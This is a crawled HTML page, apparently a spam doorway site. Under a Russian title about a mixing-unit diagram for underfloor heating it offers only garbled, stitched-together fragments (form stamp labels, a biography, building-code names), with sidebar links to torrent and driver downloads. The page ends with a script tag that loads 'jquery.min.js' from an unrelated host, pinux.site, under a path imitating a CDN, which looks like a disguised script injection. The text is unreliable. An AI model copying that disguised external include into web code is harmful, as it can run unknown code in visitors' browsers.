

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-shema-uzla-smesheniya-dlya-teplogo-pola.html
body_size: 2072
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема узла смешения для теплого пола - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема узла смешения для теплого пола</h2>
                            </header>
                            <p>Изм. Лист № докум. Подпись Дата Взам. инв. № Подпись и дата Инв. № подл. Лист 1 Стадия Листов. Хошев Юрий Михайлович. Родился в 1945 г., окончил МИФИ. Доктор физико-математических наук. СП 60.13330.2016 Отопление, вентиляция и кондиционирование воздуха. Актуализированная редакция. СП 60.13330.2012 Отопление, вентиляция и кондиционирование воздуха. Актуализированная редакция. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-kall-of-dutti-3-skachat-torrent.html">Калл оф дутти 3 скачать торрент</a></li>
                                <li><a href="hinx-canon-laserbase-mf3228-drayver-windows-7-x32.html">Canon laserbase mf3228 драйвер windows 7 x32</a></li>
                                <li><a href="hinx-luchshie-igry-na-pk-v-zhanre-strategiya.html">Лучшие игры на пк в жанре стратегия</a></li>
                                <li><a href="hinx-edvencher-taym-skachat-torrent.html">Эдвенчер тайм скачать торрент</a></li>
                                <li><a href="hinx-crazy-taxi-ps3-torrent.html">Crazy taxi ps3 торрент</a></li>
                                <li><a href="hinx-skachat-mody-na-gta-san-andreas-kurit.html">Скачать моды на гта сан андреас курить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-katya-buzhinskaya-semya-rington.html">Катя бужинская семья рингтон</a></li>
                                            <li><a href="hinx-materiya-i-dvizhenie-shpargalka.html">Материя и движение шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-sbornik-serebro.html">Скачать сборник серебро</a></li>
                                            <li><a href="hinx-skachat-eksplorer-dlya-vindovs-hr.html">Скачать эксплорер для виндовс хр</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-drayvera-dlya-asus-k70ab-windows-7.html">Драйвера для asus k70ab windows 7</a></li>
                                            <li><a href="hinx-raspisanie-avtobusov-velikie-luki-nevel-2015.html">Расписание автобусов великие луки невель 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-stroitelnaya-strategiya-igra-na-pk.html">Строительная стратегия игра на пк</a></li>
                                            <li><a href="hinx-rut-prava-dlya-proshivki-4-4-4.html">Рут права для прошивки 4 4 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
